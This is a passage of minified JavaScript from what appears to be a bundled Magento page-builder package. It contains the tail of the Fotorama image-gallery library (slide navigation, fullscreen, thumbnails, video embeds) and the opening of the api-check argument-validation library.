b,c;Cd&&27===a.keyCode?(b=!0,md(Cd,!0,!0)):(ie.fullScreen||e.keyboard&&!ie.index)&&(27===a.keyCode?(b=!0,ie.cancelFullScreen()):a.shiftKey&&32===a.keyCode&&g(\"space\")||37===a.keyCode&&g(\"left\")||38===a.keyCode&&g(\"up\")?c=\"<\":32===a.keyCode&&g(\"space\")||39===a.keyCode&&g(\"right\")||40===a.keyCode&&g(\"down\")?c=\">\":36===a.keyCode&&g(\"home\")?c=\"<<\":35===a.keyCode&&g(\"end\")&&(c=\">>\")),(b||c)&&Y(a),c&&ie.show({index:c,slow:a.altKey,user:!0})}),ie.index||Fc.off(b).on(b,\"textarea, input, select\",function(a){!Dc.hasClass(jb)&&a.stopPropagation()}),Ec.on(f,ie.resize)):(Fc.off(d),Ec.off(f))}function j(b){b!==j.f&&(b?(a.html(\"\").addClass(ib+\" \"+ke).append(qe).before(oe).before(pe),gb(ie)):(qe.detach(),oe.detach(),pe.detach(),a.html(ne.urtext).removeClass(ke),hb(ie)),i(b),j.f=b)}function m(){yd=ie.data=yd||P(e.data)||D(a),zd=ie.size=yd.length,!xd.ok&&e.shuffle&&O(yd),f(),Je=y(Je),zd&&j(!0)}function o(){var a=2>zd&&!e.enableifsingleframe||Cd;Me.noMove=a||Sd,Me.noSwipe=a||!e.swipe,!Wd&&se.toggleClass(Bb,!e.click&&!Me.noMove&&!Me.noSwipe),Nc&&qe.toggleClass(sb,!Me.noSwipe)}function t(a){a===!0&&(a=\"\"),e.autoplay=Math.max(+a||Sc,1.5*Vd)}function u(){function a(a,c){b[a?\"add\":\"remove\"].push(c)}ie.options=e=R(e),Sd=\"crossfade\"===e.transition||\"dissolve\"===e.transition,Md=e.loop&&(zd>2||Sd&&(!Wd||\"slide\"!==Wd)),Vd=+e.transitionduration||Qc,Yd=\"rtl\"===e.direction,Zd=d.extend({},e.keyboard&&dd,e.keyboard);var b={add:[],remove:[]};zd>1||e.enableifsingleframe?(Nd=e.nav,Pd=\"top\"===e.navposition,b.remove.push(Xb),we.toggle(!!e.arrows)):(Nd=!1,we.hide()),Rb(),Bd=new zc(d.extend(Ac,e.spinner,Bc,{direction:Yd?-1:1})),Gc(),Hc(),e.autoplay&&t(e.autoplay),Td=n(e.thumbwidth)||Uc,Ud=n(e.thumbheight)||Uc,Ne.ok=Pe.ok=e.trackpad&&!Mc,o(),ed(e,[Le]),Od=\"thumbs\"===Nd,Od?(lc(zd,\"navThumb\"),Ad=Be,he=Zc,J(oe,d.Fotorama.jst.style({w:Td,h:Ud,b:e.thumbborderwidth,m:e.thumbmargin,s:je,q:!Jc})),ye.addClass(Lb).removeClass(Kb)):\"dots\"===Nd?(lc(zd,\"navDot\"),Ad=Ae,he=Yc,ye.addClass(Kb).removeClass(Lb)):(Nd=!1,ye.removeClass(Lb+\" \"+Kb)),Nd&&(Pd?xe.insertBefore(re):xe.insertAfter(re),wc.nav=!1,wc(Ad,ze,\"nav\")),Qd=e.allowfullscreen,Qd?(De.prependTo(re),Rd=Kc&&\"native\"===Qd):(De.detach(),Rd=!1),a(Sd,ob),a(!Sd,pb),a(!e.captions,vb),a(Yd,tb),a(\"always\"!==e.arrows,wb),Xd=e.shadows&&!Mc,a(!Xd,rb),qe.addClass(b.add.join(\" \")).removeClass(b.remove.join(\" \")),Ke=d.extend({},e)}function x(a){return 0>a?(zd+a%zd)%zd:a>=zd?a%zd:a}function y(a){return h(a,0,zd-1)}function z(a){return Md?x(a):y(a)}function E(a){return a>0||Md?a-1:!1}function U(a){return zd-1>a||Md?a+1:!1}function $(){Me.min=Md?-1/0:-r(zd-1,Le.w,e.margin,Fd),Me.max=Md?1/0:-r(0,Le.w,e.margin,Fd),Me.snap=Le.w+e.margin}function bb(){Oe.min=Math.min(0,Le.nw-ze.width()),Oe.max=0,ze.toggleClass(Bb,!(Oe.noMove=Oe.min===Oe.max))}function cb(a,b,c){if(\"number\"==typeof a){a=new Array(a);var e=!0}return d.each(a,function(a,d){if(e&&(d=a),\"number\"==typeof d){var f=yd[x(d)];if(f){var g=\"$\"+b+\"Frame\",h=f[g];c.call(this,a,d,f,h,g,h&&h.data())}}})}function fb(a,b,c,d){(!$d||\"*\"===$d&&d===Ld)&&(a=q(e.width)||q(a)||Vc,b=q(e.height)||q(b)||Wc,ie.resize({width:a,ratio:e.ratio||c||a/b},0,d!==Ld&&\"*\"))}function Pb(a,b,c,f,g,h){cb(a,b,function(a,i,j,k,l,m){function n(a){var b=x(i);fd(a,{index:b,src:w,frame:yd[b]})}function o(){t.remove(),d.Fotorama.cache[w]=\"error\",j.html&&\"stage\"===b||!y||y===w?(!w||j.html||r?\"stage\"===b&&(k.trigger(\"f:load\").removeClass(ac+\" \"+_b).addClass(bc),n(\"load\"),fb()):(k.trigger(\"f:error\").removeClass(ac).addClass(_b),n(\"error\")),m.state=\"error\",!(zd>1&&yd[i]===j)||j.html||j.deleted||j.video||r||(j.deleted=!0,ie.splice(i,1))):(j[v]=w=y,Pb([i],b,c,f,g,!0))}function p(){d.Fotorama.measures[w]=u.measures=d.Fotorama.measures[w]||{width:s.width,height:s.height,ratio:s.width/s.height},fb(u.measures.width,u.measures.height,u.measures.ratio,i),t.off(\"load error\").addClass(fc+(r?\" \"+gc:\"\")).prependTo(k),I(t,(d.isFunction(c)?c():c)||Le,f||j.fit||e.fit,g||j.position||e.position),d.Fotorama.cache[w]=m.state=\"loaded\",setTimeout(function(){k.trigger(\"f:load\").removeClass(ac+\" \"+_b).addClass(bc+\" \"+(r?cc:dc)),\"stage\"===b?n(\"load\"):(j.thumbratio===$c||!j.thumbratio&&e.thumbratio===$c)&&(j.thumbratio=u.measures.ratio,vd())},0)}function q(){var a=10;G(function(){return!fe||!a--&&!Mc},function(){p()})}if(k){var r=ie.fullScreen&&j.full&&j.full!==j.img&&!m.$full&&\"stage\"===b;if(!m.$img||h||r){var s=new Image,t=d(s),u=t.data();m[r?\"$full\":\"$img\"]=t;var v=\"stage\"===b?r?\"full\":\"img\":\"thumb\",w=j[v],y=r?null:j[\"stage\"===b?\"thumb\":\"img\"];if(\"navThumb\"===b&&(k=m.$wrap),!w)return void o();d.Fotorama.cache[w]?!function z(){\"error\"===d.Fotorama.cache[w]?o():\"loaded\"===d.Fotorama.cache[w]?setTimeout(q,0):setTimeout(z,100)}():(d.Fotorama.cache[w]=\"*\",t.on(\"load\",q).on(\"error\",o)),m.state=\"\",s.src=w}}})}function Qb(a){Ie.append(Bd.spin().el).appendTo(a)}function Rb(){Ie.detach(),Bd&&Bd.stop()}function Sb(){var a=Dd[Xc];a&&!a.data().state&&(Qb(a),a.on(\"f:load f:error\",function(){a.off(\"f:load f:error\"),Rb()}))}function ec(a){W(a,sd),X(a,function(){setTimeout(function(){Q(ye)},0),Rc({time:Vd,guessIndex:d(this).data().eq,minMax:Oe})})}function lc(a,b){cb(a,b,function(a,c,e,f,g,h){if(!f){f=e[g]=qe[g].clone(),h=f.data(),h.data=e;var i=f[0];\"stage\"===b?(e.html&&d('<div class=\"'+kc+'\"></div>').append(e._html?d(e.html).removeAttr(\"id\").html(e._html):e.html).appendTo(f),e.caption&&d(N(oc,N(pc,e.caption))).appendTo(f),e.video&&f.addClass(zb).append(Fe.clone()),X(i,function(){setTimeout(function(){Q(re)},0),pd({index:h.eq,user:!0})}),te=te.add(f)):\"navDot\"===b?(ec(i),Ae=Ae.add(f)):\"navThumb\"===b&&(ec(i),h.$wrap=f.children(\":first\"),Be=Be.add(f),e.video&&h.$wrap.append(Fe.clone()))}})}function sc(a,b,c,d){return a&&a.length&&I(a,b,c,d)}function tc(a){cb(a,\"stage\",function(a,b,c,f,g,h){if(f){var i=x(b),j=c.fit||e.fit,k=c.position||e.position;h.eq=i,Re[Xc][i]=f.css(d.extend({left:Sd?0:r(b,Le.w,e.margin,Fd)},Sd&&l(0))),F(f[0])&&(f.appendTo(se),md(c.$video)),sc(h.$img,Le,j,k),sc(h.$full,Le,j,k)}})}function uc(a,b){if(\"thumbs\"===Nd&&!isNaN(a)){var c=-a,f=-a+Le.nw;Be.each(function(){var a=d(this),g=a.data(),h=g.eq,i=function(){return{h:Ud,w:g.w}},j=i(),k=yd[h]||{},l=k.thumbfit||e.thumbfit,m=k.thumbposition||e.thumbposition;j.w=g.w,g.l+g.w<c||g.l>f||sc(g.$img,j,l,m)||b&&Pb([h],\"navThumb\",i,l,m)})}}function wc(a,b,c){if(!wc[c]){var f=\"nav\"===c&&Od,g=0;b.append(a.filter(function(){for(var a,b=d(this),c=b.data(),e=0,f=yd.length;f>e;e++)if(c.data===yd[e]){a=!0,c.eq=e;break}return a||b.remove()&&!1}).sort(function(a,b){return d(a).data().eq-d(b).data().eq}).each(function(){if(f){var a=d(this),b=a.data(),c=Math.round(Ud*b.data.thumbratio)||Td;b.l=g,b.w=c,a.css({width:c}),g+=c+e.thumbmargin}})),wc[c]=!0}}function xc(a){return a-Se>Le.w/3}function yc(a){return!(Md||Je+a&&Je-zd+a||Cd)}function Gc(){var a=yc(0),b=yc(1);ue.toggleClass(Eb,a).attr(V(a)),ve.toggleClass(Eb,b).attr(V(b))}function Hc(){Ne.ok&&(Ne.prevent={\"<\":yc(0),\">\":yc(1)})}function Lc(a){var b,c,d=a.data();return Od?(b=d.l,c=d.w):(b=a.position().left,c=a.width()),{c:b+c/2,min:-b+10*e.thumbmargin,max:-b+Le.w-c-10*e.thumbmargin}}function Oc(a){var b=Dd[he].data();_(Ce,{time:1.2*a,pos:b.l,width:b.w-2*e.thumbborderwidth})}function Rc(a){var b=yd[a.guessIndex][he];if(b){var c=Oe.min!==Oe.max,d=a.minMax||c&&Lc(Dd[he]),e=c&&(a.keep&&Rc.l?Rc.l:h((a.coo||Le.nw/2)-Lc(b).c,d.min,d.max)),f=c&&h(e,Oe.min,Oe.max),g=1.1*a.time;_(ze,{time:g,pos:f||0,onEnd:function(){uc(f,!0)}}),ld(ye,K(f,Oe.min,Oe.max)),Rc.l=e}}function Tc(){_c(he),Qe[he].push(Dd[he].addClass(Wb))}function _c(a){for(var b=Qe[a];b.length;)b.shift().removeClass(Wb)}function bd(a){var b=Re[a];d.each(Ed,function(a,c){delete b[x(c)]}),d.each(b,function(a,c){delete b[a],c.detach()})}function cd(a){Fd=Gd=Je;var b=Dd[Xc];b&&(_c(Xc),Qe[Xc].push(b.addClass(Wb)),a||ie.show.onEnd(!0),v(se,0,!0),bd(Xc),tc(Ed),$(),bb())}function ed(a,b){a&&d.each(b,function(b,c){c&&d.extend(c,{width:a.width||c.width,height:a.height,minwidth:a.minwidth,maxwidth:a.maxwidth,minheight:a.minheight,maxheight:a.maxheight,ratio:S(a.ratio)})})}function fd(b,c){a.trigger(ib+\":\"+b,[ie,c])}function gd(){clearTimeout(hd.t),fe=1,e.stopautoplayontouch?ie.stopAutoplay():ce=!0}function hd(){fe&&(e.stopautoplayontouch||(id(),jd()),hd.t=setTimeout(function(){fe=0},Qc+Pc))}function id(){ce=!(!Cd&&!de)}function jd(){if(clearTimeout(jd.t),G.stop(jd.w),!e.autoplay||ce)return void(ie.autoplay&&(ie.autoplay=!1,fd(\"stopautoplay\")));ie.autoplay||(ie.autoplay=!0,fd(\"startautoplay\"));var a=Je,b=Dd[Xc].data();jd.w=G(function(){return b.state||a!==Je},function(){jd.t=setTimeout(function(){if(!ce&&a===Je){var b=Kd,c=yd[b][Xc].data();jd.w=G(function(){return c.state||b!==Kd},function(){ce||b!==Kd||ie.show(Md?Z(!Yd):Kd)})}},e.autoplay)})}function kd(){ie.fullScreen&&(ie.fullScreen=!1,Kc&&vc.cancel(le),Dc.removeClass(jb),Cc.removeClass(jb),a.removeClass(Zb).insertAfter(pe),Le=d.extend({},ee),md(Cd,!0,!0),rd(\"x\",!1),ie.resize(),Pb(Ed,\"stage\"),Q(Ec,ae,_d),fd(\"fullscreenexit\"))}function ld(a,b){Xd&&(a.removeClass(Ub+\" \"+Vb),b&&!Cd&&a.addClass(b.replace(/^|\\s/g,\" \"+Tb+\"--\")))}function md(a,b,c){b&&(qe.removeClass(nb),Cd=!1,o()),a&&a!==Cd&&(a.remove(),fd(\"unloadvideo\")),c&&(id(),jd())}function nd(a){qe.toggleClass(qb,a)}function od(a){if(!Me.flow){var b=a?a.pageX:od.x,c=b&&!yc(xc(b))&&e.click;od.p!==c&&re.toggleClass(Cb,c)&&(od.p=c,od.x=b)}}function pd(a){clearTimeout(pd.t),e.clicktransition&&e.clicktransition!==e.transition?setTimeout(function(){var b=e.transition;ie.setOptions({transition:e.clicktransition}),Wd=b,pd.t=setTimeout(function(){ie.show(a)},10)},0):ie.show(a)}function qd(a,b){var c=a.target,f=d(c);f.hasClass(mc)?ie.playVideo():c===Ee?ie.toggleFullScreen():Cd?c===He&&md(Cd,!0,!0):b?nd():e.click&&pd({index:a.shiftKey||Z(xc(a._x)),slow:a.altKey,user:!0})}function rd(a,b){Me[a]=Oe[a]=b}function sd(a){var b=d(this).data().eq;pd({index:b,slow:a.altKey,user:!0,coo:a._x-ye.offset().left})}function td(a){pd({index:we.index(this)?\">\":\"<\",slow:a.altKey,user:!0})}function ud(a){X(a,function(){setTimeout(function(){Q(re)},0),nd(!1)})}function vd(){if(m(),u(),!vd.i){vd.i=!0;var a=e.startindex;(a||e.hash&&c.hash)&&(Ld=L(a||c.hash.replace(/^#/,\"\"),yd,0===ie.index||a,a)),Je=Fd=Gd=Hd=Ld=z(Ld)||0}if(zd){if(wd())return;Cd&&md(Cd,!0),Ed=[],bd(Xc),vd.ok=!0,ie.show({index:Je,time:0}),ie.resize()}else ie.destroy()}function wd(){return!wd.f===Yd?(wd.f=Yd,Je=zd-1-Je,ie.reverse(),!0):void 0}function xd(){xd.ok||(xd.ok=!0,fd(\"ready\"))}Cc=d(\"html\"),Dc=d(\"body\");var yd,zd,Ad,Bd,Cd,Dd,Ed,Fd,Gd,Hd,Id,Jd,Kd,Ld,Md,Nd,Od,Pd,Qd,Rd,Sd,Td,Ud,Vd,Wd,Xd,Yd,Zd,$d,_d,ae,be,ce,de,ee,fe,ge,he,ie=this,je=d.now(),ke=ib+je,le=a[0],me=1,ne=a.data(),oe=d(\"<style></style>\"),pe=d(N(Yb)),qe=d(N(kb)),re=d(N(xb)).appendTo(qe),se=(re[0],d(N(Ab)).appendTo(re)),te=d(),ue=d(N(Db+\" \"+Fb+rc)),ve=d(N(Db+\" \"+Gb+rc)),we=ue.add(ve).appendTo(re),xe=d(N(Ib)),ye=d(N(Hb)).appendTo(xe),ze=d(N(Jb)).appendTo(ye),Ae=d(),Be=d(),Ce=(se.data(),ze.data(),d(N(jc)).appendTo(ze)),De=d(N($b+rc)),Ee=De[0],Fe=d(N(mc)),Ge=d(N(nc)).appendTo(re),He=Ge[0],Ie=d(N(qc)),Je=!1,Ke={},Le={},Me={},Ne={},Oe={},Pe={},Qe={},Re={},Se=0,Te=[];qe[Xc]=d(N(yb)),qe[Zc]=d(N(Mb+\" \"+Ob+rc,N(ic))),qe[Yc]=d(N(Mb+\" \"+Nb+rc,N(hc))),Qe[Xc]=[],Qe[Zc]=[],Qe[Yc]=[],Re[Xc]={},qe.addClass(Ic?mb:lb).toggleClass(qb,!e.controlsonstart),ne.fotorama=this,ie.startAutoplay=function(a){return ie.autoplay?this:(ce=de=!1,t(a||e.autoplay),jd(),this)},ie.stopAutoplay=function(){return ie.autoplay&&(ce=de=!0,jd()),this},ie.show=function(a){var b;\"object\"!=typeof a?(b=a,a={}):b=a.index,b=\">\"===b?Gd+1:\"<\"===b?Gd-1:\"<<\"===b?0:\">>\"===b?zd-1:b,b=isNaN(b)?L(b,yd,!0):b,b=\"undefined\"==typeof b?Je||0:b,ie.activeIndex=Je=z(b),Id=E(Je),Jd=U(Je),Kd=x(Je+(Yd?-1:1)),Ed=[Je,Id,Jd],Gd=Md?b:Je;var c=Math.abs(Hd-Gd),d=w(a.time,function(){return Math.min(Vd*(1+(c-1)/12),2*Vd)}),f=a.overPos;a.slow&&(d*=10);var g=Dd;ie.activeFrame=Dd=yd[Je];var i=g===Dd&&!a.user;md(Cd,Dd.i!==yd[x(Fd)].i),lc(Ed,\"stage\"),tc(Mc?[Gd]:[Gd,E(Gd),U(Gd)]),rd(\"go\",!0),i||fd(\"show\",{user:a.user,time:d}),ce=!0;var j=ie.show.onEnd=function(b){if(!j.ok){if(j.ok=!0,b||cd(!0),i||fd(\"showend\",{user:a.user}),!b&&Wd&&Wd!==e.transition)return ie.setOptions({transition:Wd}),void(Wd=!1);Sb(),Pb(Ed,\"stage\"),rd(\"go\",!1),Hc(),od(),id(),jd()}};if(Sd){var k=Dd[Xc],l=Je!==Hd?yd[Hd][Xc]:null;ab(k,l,te,{time:d,method:e.transition,onEnd:j},Te)}else _(se,{pos:-r(Gd,Le.w,e.margin,Fd),overPos:f,time:d,onEnd:j});if(Gc(),Nd){Tc();var m=y(Je+h(Gd-Hd,-1,1));Rc({time:d,coo:m!==Je&&a.coo,guessIndex:\"undefined\"!=typeof a.coo?m:Je,keep:i}),Od&&Oc(d)}return be=\"undefined\"!=typeof Hd&&Hd!==Je,Hd=Je,e.hash&&be&&!ie.eq&&H(Dd.id||Je+1),this},ie.requestFullScreen=function(){return Qd&&!ie.fullScreen&&(_d=Ec.scrollTop(),ae=Ec.scrollLeft(),Q(Ec),rd(\"x\",!0),ee=d.extend({},Le),a.addClass(Zb).appendTo(Dc.addClass(jb)),Cc.addClass(jb),md(Cd,!0,!0),ie.fullScreen=!0,Rd&&vc.request(le),ie.resize(),Pb(Ed,\"stage\"),Sb(),fd(\"fullscreenenter\")),this},ie.cancelFullScreen=function(){return Rd&&vc.is()?vc.cancel(b):kd(),this},ie.toggleFullScreen=function(){return ie[(ie.fullScreen?\"cancel\":\"request\")+\"FullScreen\"]()},T(b,vc.event,function(){!yd||vc.is()||Cd||kd()}),ie.resize=function(a){if(!yd)return this;var b=arguments[1]||0,c=arguments[2];ed(ie.fullScreen?{width:\"100%\",maxwidth:null,minwidth:null,height:\"100%\",maxheight:null,minheight:null}:R(a),[Le,c||ie.fullScreen||e]);var d=Le.width,f=Le.height,g=Le.ratio,i=Ec.height()-(Nd?ye.height():0);return q(d)&&(qe.addClass(ub).css({width:d,minWidth:Le.minwidth||0,maxWidth:Le.maxwidth||ad}),d=Le.W=Le.w=qe.width(),Le.nw=Nd&&p(e.navwidth,d)||d,e.glimpse&&(Le.w-=Math.round(2*(p(e.glimpse,d)||0))),se.css({width:Le.w,marginLeft:(Le.W-Le.w)/2}),f=p(f,i),f=f||g&&d/g,f&&(d=Math.round(d),f=Le.h=Math.round(h(f,p(Le.minheight,i),p(Le.maxheight,i))),re.stop().animate({width:d,height:f},b,function(){qe.removeClass(ub)}),cd(),Nd&&(ye.stop().animate({width:Le.nw},b),Rc({guessIndex:Je,time:b,keep:!0}),Od&&wc.nav&&Oc(b)),$d=c||!0,xd())),Se=re.offset().left,this},ie.setOptions=function(a){return d.extend(e,a),vd(),this},ie.shuffle=function(){return yd&&O(yd)&&vd(),this},ie.destroy=function(){return ie.cancelFullScreen(),ie.stopAutoplay(),yd=ie.data=null,j(),Ed=[],bd(Xc),vd.ok=!1,this},ie.playVideo=function(){var a=Dd,b=a.video,c=Je;return\"object\"==typeof b&&a.videoReady&&(Rd&&ie.fullScreen&&ie.cancelFullScreen(),G(function(){return!vc.is()||c!==Je},function(){c===Je&&(a.$video=a.$video||d(d.Fotorama.jst.video(b)),a.$video.appendTo(a[Xc]),qe.addClass(nb),Cd=a.$video,o(),we.blur(),De.blur(),fd(\"loadvideo\"))})),this},ie.stopVideo=function(){return md(Cd,!0,!0),this},re.on(\"mousemove\",od),Me=db(se,{onStart:gd,onMove:function(a,b){ld(re,b.edge)},onTouchEnd:hd,onEnd:function(a){ld(re);var b=(Nc&&!ge||a.touch)&&e.arrows&&\"always\"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=s(a.newPos,Le.w,e.margin,Fd);ie.show({index:c,time:Sd?Vd:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||qd(a.startEvent,b)},timeLow:1,timeHigh:1,friction:2,select:\".\"+Xb+\", .\"+Xb+\" *\",$wrap:re}),Oe=db(ze,{onStart:gd,onMove:function(a,b){ld(ye,b.edge)},onTouchEnd:hd,onEnd:function(a){function b(){Rc.l=a.newPos,id(),jd(),uc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(ce=!0,_(ze,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),uc(a.newPos),Xd&&ld(ye,K(a.newPos,Oe.min,Oe.max))):b();else{var c=a.$target.closest(\".\"+Mb,ze)[0];c&&sd.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:ye}),Ne=eb(re,{shift:!0,onEnd:function(a,b){gd(),hd(),ie.show({index:b,slow:a.altKey})}}),Pe=eb(ye,{onEnd:function(a,b){gd(),hd();var c=v(ze)+.25*b;ze.css(k(h(c,Oe.min,Oe.max))),Xd&&ld(ye,K(c,Oe.min,Oe.max)),Pe.prevent={\"<\":c>=Oe.max,\">\":c<=Oe.min},clearTimeout(Pe.t),Pe.t=setTimeout(function(){Rc.l=c,uc(c,!0)},Pc),uc(c)}}),qe.hover(function(){setTimeout(function(){fe||nd(!(ge=!0))},0)},function(){ge&&nd(!(ge=!1))}),M(we,function(a){Y(a),td.call(this,a)},{onStart:function(){gd(),Me.control=!0},onTouchEnd:hd}),we.each(function(){W(this,function(a){td.call(this,a)}),ud(this)}),W(Ee,ie.toggleFullScreen),ud(Ee),d.each(\"load push pop shift unshift reverse sort splice\".split(\" \"),function(a,b){ie[b]=function(){return yd=yd||[],\"load\"!==b?Array.prototype[b].apply(yd,arguments):arguments[0]&&\"object\"==typeof arguments[0]&&arguments[0].length&&(yd=P(arguments[0])),vd(),ie}}),vd()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b,!0):G(function(){return!E(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},cd,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c=\"\";tc.escape}return c+=\".fotorama\"+(null==(b=a.s)?\"\":b)+\" .fotorama__nav--thumbs .fotorama__nav__frame{\\npadding:\"+(null==(b=a.m)?\"\":b)+\"px;\\nheight:\"+(null==(b=a.h)?\"\":b)+\"px}\\n.fotorama\"+(null==(b=a.s)?\"\":b)+\" .fotorama__thumb-border{\\nheight:\"+(null==(b=a.h-a.b*(a.q?0:2))?\"\":b)+\"px;\\nborder-width:\"+(null==(b=a.b)?\"\":b)+\"px;\\nmargin-top:\"+(null==(b=a.m)?\"\":b)+\"px}\"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,\"\")}var c=\"\",d=(tc.escape,Array.prototype.join);return c+='<div class=\"fotorama__video\"><iframe src=\"',b((\"youtube\"==a.type?a.p+\"youtube.com/embed/\"+a.id+\"?autoplay=1\":\"vimeo\"==a.type?a.p+\"player.vimeo.com/video/\"+a.id+\"?autoplay=1&badge=0\":a.id)+(a.s&&\"custom\"!=a.type?\"&\"+a.s:\"\")),c+='\" frameborder=\"0\" allowfullscreen></iframe></div>\\n'},d(function(){d(\".\"+ib+':not([data-auto=\"false\"])').fotorama()})}(window,document,location,\"undefined\"!=typeof jQuery&&jQuery);","Magezon_Builder/vendor/api-check/dist/api-check.min.js":"//! api-check version 7.5.5 built with \u2665 by Kent C. Dodds <kent@doddsfamily.us> (http://kent.doddsfamily.us) (\u00f3 \u00ec_\u00ed)=\u00f3\u00f2=(\u00ec_\u00ed \u00f2)\n!function(e,r){\"object\"==typeof exports&&\"object\"==typeof module?module.exports=r():\"function\"==typeof define&&define.amd?define(r):\"object\"==typeof exports?exports.apiCheck=r():e.apiCheck=r()}(this,function(){return function(e){function r(n){if(t[n])return t[n].exports;var o=t[n]={exports:{},id:n,loaded:!1};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}var t={};return r.m=e,r.c=t,r.p=\"\",r(0)}([function(e,r,t){\"use strict\";function n(e){return e&&e.__esModule?e:{\"default\":e}}Object.defineProperty(r,\"__esModule\",{value:!0});var o=t(3),i=n(o);r[\"default\"]=i[\"default\"],e.exports=r[\"default\"]},function(e,r){function t(e,r){var t=[],o=[];return r=r||function(e,r){return\"[Circular \"+n(r,t,o)+\"]\"},function(n,i){var a=i;return\"object\"==typeof i&&i&&(-1!==t.indexOf(i)?a=r(n,i):(t.push(i),o.push(n))),e&&(a=e(n,a)),a}}function n(e,r,t){var n=r.indexOf(e),o=[t[n]];for(n--;n>=0;n--)r[n][o[0]]===e&&(e=r[n],o.unshift(t[n]));return\"~\"+o.join(\".\")}function o(e,r,n,o){return JSON.stringify(e,t(r,o),n)}e.exports=o,o.getSerialize=t},function(e,r,t){\"use strict\";function n(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}function o(e){var r=i(e),t=void 0;if(\"array\"===r)t=[];else{if(\"object\"!==r)return e;t={}}return f(e,function(e,r){t[r]=e}),t}function i(e){return Array.isArray(e)?\"array\":e instanceof RegExp?\"object\":typeof e}function a(e,r){var t=void 0,n=r&&r[\"short\"];return t=n&&e.shortType?e.shortType:!n&&\"object\"==typeof e.type||\"function\"===e.type?u(e,r):u(e,r)||e.displayName||e.name}function u(e,r){var t=e.type;if(\"function\"==typeof t){var o=t.__apiCheckData,i=t(r);t=n({__apiCheckData:o},o.type,i)}return t}function p(e){return e?Array.isArray(e)?e:[e]:[]}function f(e,r,t){return Array.isArray(e)?s(e,r,t):c(e,r,t)}function c(e,r,t){var n=void 0,o=Object.prototype.hasOwnProperty;for(var i in e)if(o.call(e,i)&&(n=r.call(t,e[i],i,e),n===!1))return n;return!0}function s(e,r,t){for(var n=void 0,o=e.length,i=0;o>i;i++)if(n=r.call(t,e[i],i,e),n===!1)return n;return!0}function l(e){return e instanceof Error}function y(e,r,t){e=p(e);var n=e.slice(),o=n.pop();return 1===n.length&&(r=\" \"),n.join(r)+(\"\"+(n.length?r+t:\"\")+o)}function h(e,r,t){\"function\"==typeof t&&(t=t({\"short\":!0}));var n=\"object\"!=typeof t?t:A(t);return new Error(d(e,r)+\" must be \"+v(n))}function d(e,r){var t=v(e||\"value\"),n=r?\" at \"+v(r):\"\";return\"\"+t+n}function v(e){return\"`\"+e+\"`\"}function g(e){return\"undefined\"==typeof e}function b(e,r,t){return t&&(e=_(),e.isNoop=!0),\"string\"==typeof e.type&&(e.shortType=e.type),f(r,function(r,t){return e[t]=r}),e.displayName||(e.displayName=\"apiCheck \"+v(e.shortType||e.type||e.name)+\" type checker\"),e.notRequired||(e=m(e,t)),e.notNullable||k(e,t),e.notOptional||O(e,t),e}function m(e,r){var t=r?_():function(r,t,n,o){if(g(r)&&!e.isOptional){var i=n?\" in \"+v(n):\"\",u=a(e,{\"short\":!0}),p=\"object\"!=typeof u?u:A(u);return new Error(\"Required \"+v(t)+\" not specified\"+i+\". Must be \"+v(p))}return e(r,t,n,o)};return j(e,t),t.originalChecker=e,t}function O(e,r){var t=r?_():function(r,t,n,o){return g(r)?void 0:e(r,t,n,o)};j(e,t),t.isOptional=!0,t.displayName=e.displayName+\" (optional)\",t.originalChecker=e,e.optional=t,C(e,e.optional)}function k(e,r){var t=r?_():function(r,t,n,o){return null!==r?e(r,t,n,o):void 0};j(e,t),t.isNullable=!0,t.displayName=e.displayName+\" (nullable)\",t.originalChecker=e,e.nullable=t,C(e,e.nullable),e.notOptional||O(e.nullable,r)}function C(e,r){if(\"object\"==typeof r.type)r.type=o(r.type);else{if(\"function\"!=typeof r.type)return void(r.type+=\" (optional)\");r.type=function(){return e.type.apply(e,arguments)}}r.type.__apiCheckData=o(e.type.__apiCheckData)||{},r.type.__apiCheckData.optional=!0}function j(e,r){f(Object.keys(e),function(t){return r[t]=e[t]})}function x(){}function _(){return function(){}}var A=t(1),T={addOptional:O,getRequiredVersion:m,setupChecker:b,addNullable:k};e.exports={each:f,copy:o,typeOf:i,arrayify:p,getCheckerDisplay:a,isError:l,list:y,getError:h,nAtL:d,t:v,undef:g,checkerHelpers:T,noop:x}},function(e,r,t){\"use strict\";function n(){function r(n,i,a){if(r.config.disabled||e.exports.globalConfig.disabled)return{apiTypes:{},argTypes:{},passed:!0,message:\"\",failed:!1};t(arguments),Array.isArray(n)?i=Array.prototype.slice.call(i):(n=[n],i=[i]);var u=p(n,i);u.length||(u=o(n,i));var f=c(n,i);return f.args=i,u.length?(f.message=r.getErrorMessage(n,i,u,a),f.failed=!0,f.passed=!1):(f.message=\"\",f.failed=!1,f.passed=!0),f}function t(e){var t=e[0],n=e[1],i=Array.isArray(n)||n&&\"object\"==typeof n&&\"number\"==typeof n.length;if(Array.isArray(t)&&!i)throw new Error(a(t,[n],[\"If an array is provided for the api, an array must be provided for the args as well.\"],{prefix:\"apiCheck\"}));var u=o(C.checkApiCheckApi,e);if(u.length){var p=r.getErrorMessage(C.checkApiCheckApi,e,u,{prefix:\"apiCheck\"});r.handleErrorMessage(p,!0)}}function n(e){return function(t,n,o){var i=r(t,n,o);return r.handleErrorMessage(i.message,e),i}}function i(e,r){if(r&&e)throw new Error(e);e&&console.warn(e)}function a(e,t){function n(){var e=p.onlyPrefix;return e||(e=((f.prefix||\"\")+\" \"+(p.prefix||\"\")).trim()),e}function o(){var e=p.onlySuffix;return e||(e=((p.suffix||\"\")+\" \"+(f.suffix||\"\")).trim()),e}function i(){var e=p.url;return 